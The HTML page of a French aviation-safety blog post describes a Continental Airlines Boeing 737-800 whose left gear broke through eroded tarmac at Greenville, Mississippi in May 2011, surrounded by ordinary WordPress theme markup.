
                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-675" class="post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-crashs-lies-a-des-pannes-mecaniques tag-42 tag-incident" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pannes Mécaniques" class="entry-crumb" href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Continental Airlines vol 9973 &#8211; Contretemps à Greenville</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li></ul>
            <header>
                <h1 class="entry-title">Continental Airlines vol 9973 &#8211; Contretemps à Greenville</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >June 25, 2011</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-675">4489</span></div>                    <!-- comments --><div class="td-post-comments"><a href="http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fcontinental-airlines-vol-9973-contretemps-a-greenville%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Continental+Airlines+vol+9973+%E2%80%93+Contretemps+%C3%A0+Greenville&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcontinental-airlines-vol-9973-contretemps-a-greenville%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1.jpg&description=Continental+Airlines+vol+9973+%E2%80%93+Contretemps+%C3%A0+Greenville">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Continental+Airlines+vol+9973+%E2%80%93+Contretemps+%C3%A0+Greenville %0A%0A http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1.jpg" data-caption=""><img width="640" height="383" class="entry-thumb td-modal-image" src="http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1.jpg" srcset="http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1.jpg 720w, http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1-300x179.jpg 300w, http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1-120x72.jpg 120w, http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1-200x120.jpg 200w, http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1-602x360.jpg 602w, http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1-180x107.jpg 180w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="B737-Continental-N12221-1"/></a></div>
        <!-- content --><p>6 mai 2011 &#8211; Ce Boeing 737-800 (N2221) de Continental Airlines sortait des ateliers de l’aéroport de Greenville dans l’Etat du Mississipi où il avait été totalement repeint. Deux pilotes sont venus en prendre possession et roulaient pour un vol de positionnement à destination de Houston, Texas. A partir de ce jour, l’avion allait poursuivre sa carrière aux couleurs de United Airlines après la fusion de celle-ci avec Continental. Aucun passager ou autre membre équipage n’étaient à bord.</p>
<p>Une conduite d’eau défectueuse avait provoqué une érosion sous le tarmac laissant le béton sans support. Sous le poids de l’avion, une dalle céda. Le train d’atterrissage gauche tomba dans le trou puis fut tordu vers l’arrière. Le réacteur et l’aile gauche touchèrent le sol et l’avion s’immobilisa.</p>
<p>Sains et saufs, les pilotes ont pu s’extraire par l’arrière.</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-2.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-3.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-4.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-5.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-6.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-7.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-8.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-9.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-10.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-11.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-12.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-13.jpg" /><br />
<i></i></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><img decoding="async" alt="Boeing 737-800 Continental - N1221 - Greenville" src="http://www.securiteaerienne.com/ill/B737-Continental-N12221-14.jpg" /></center></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.securiteaerienne.com/tag/737/">737</a></li><li><a href="http://www.securiteaerienne.com/tag/incident/">Incident</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.securiteaerienne.com%2Fcontinental-airlines-vol-9973-contretemps-a-greenville%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Continental+Airlines+vol+9973+%E2%80%93+Contretemps+%C3%A0+Greenville&url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcontinental-airlines-vol-9973-contretemps-a-greenville%2F&via=S%C3%A9curit%C3%A9+A%C3%A9rienne">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/&amp;media=http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1.jpg&description=Continental+Airlines+vol+9973+%E2%80%93+Contretemps+%C3%A0+Greenville">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Continental+Airlines+vol+9973+%E2%80%93+Contretemps+%C3%A0+Greenville %0A%0A http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.securiteaerienne.com/pan-am-vol-845-coup-de-poker-a-san-francisco/">Pan Am vol 845 &#8211; Coup de Poker à San Francisco</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.securiteaerienne.com/usaf-lockheed-mc-130h-casse-a-mosul/">USAF Lockheed MC-130H &#8211; Casse à Mosul</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://www.securiteaerienne.com/author/mecifi/"><img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mecifi"></span><meta itemprop="datePublished" content="2011-06-25T10:27:38+00:00"><meta itemprop="dateModified" content="2014-01-16T10:29:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/continental-airlines-vol-9973-contretemps-a-greenville/"></span><meta itemprop="name" content="Sécurité Aérienne"></span><meta itemprop="headline " content="Continental Airlines vol 9973 - Contretemps à Greenville"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.securiteaerienne.com/wp-content/uploads/2014/01/B737-Continental-N12221-1.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="431"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_180 = new tdBlock();
block_tdi_3_180.id = "tdi_3_180";
block_tdi_3_180.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_180","td_column_number":3,"live_filter_cur_post_id":675,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_180","tdc_css_class_style":"tdi_3_180_rand_style"}';
block_tdi_3_180.td_column_number = "3";
block_tdi_3_180.block_type = "td_block_related_posts";
block_tdi_3_180.post_count = "3";
block_tdi_3_180.found_posts = "44";
block_tdi_3_180.header_color = "";
block_tdi_3_180.ajax_pagination_infinite_stop = "";
block_tdi_3_180.max_num_pages = "15";
tdBlocksArray.push(block_tdi_3_180);
</script><div class="td_block_wrap td_block_related_posts tdi_3_180 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_180" ><h4 class="td-related-title"><a id="tdi_4_976" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_180" href="#">RELATED ARTICLES</a><a id="tdi_5_677" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_180" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_180 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/un-pilote-de-delta-airlines-bloque-hors-du-cockpit/" rel="bookmark" class="td-image-wrap" title="Un Pilote de Delta Airlines bloqué hors du cockpit"><img class="entry-thumb" src="" alt="" title="Un Pilote de Delta Airlines bloqué hors du cockpit" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Pilote-Delta-Bloque-Hors-Cockpit.png"  width="165" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/un-pilote-de-delta-airlines-bloque-hors-du-cockpit/" rel="bookmark" title="Un Pilote de Delta Airlines bloqué hors du cockpit">Un Pilote de Delta Airlines bloqué hors du cockpit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/guest-post-adam-air-vol-574-la-chute-incomprise/" rel="bookmark" class="td-image-wrap" title="Guest Post: Adam Air Vol 574 &#8211; La chute incomprise"><img class="entry-thumb" src="" alt="" title="Guest Post: Adam Air Vol 574 &#8211; La chute incomprise" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/Adam_Air_Vol_574.png"  width="199" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/guest-post-adam-air-vol-574-la-chute-incomprise/" rel="bookmark" title="Guest Post: Adam Air Vol 574 &#8211; La chute incomprise">Guest Post: Adam Air Vol 574 &#8211; La chute incomprise</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/air-france-447-faut-il-tirer-sur-le-copilote/" rel="bookmark" class="td-image-wrap" title="Air France 447 &#8211; Faut-il Tirer sur le Copilote ?"><img class="entry-thumb" src="" alt="" title="Air France 447 &#8211; Faut-il Tirer sur le Copilote ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/af447-f-gzcp-dfdr-honeywell.jpg"  width="238" height="158" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/air-france-447-faut-il-tirer-sur-le-copilote/" rel="bookmark" title="Air France 447 &#8211; Faut-il Tirer sur le Copilote ?">Air France 447 &#8211; Faut-il Tirer sur le Copilote ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_180" data-td_block_id="tdi_3_180"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_180" data-td_block_id="tdi_3_180"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/continental-airlines-vol-9973-contretemps-a-greenville/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.securiteaerienne.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="969e728520" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="235"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7_100 td_block_template_1"  data-td-block-uid="tdi_7_100" ><script>var block_tdi_7_100 = new tdBlock();
block_tdi_7_100.id = "tdi_7_100";
block_tdi_7_100.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_7_100","tdc_css_class":"tdi_7_100","tdc_css_class_style":"tdi_7_100_rand_style"}';
